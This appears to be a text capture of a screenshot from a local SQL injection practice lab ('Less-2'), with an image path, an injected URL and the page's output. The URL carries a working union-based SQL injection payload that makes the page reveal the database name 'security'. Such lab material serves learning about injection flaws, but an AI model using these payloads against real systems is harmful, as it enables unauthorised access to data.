 http://127.0.0.1/Less-2/?id=-1 union select 1,database(),3
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:security
Your Password:3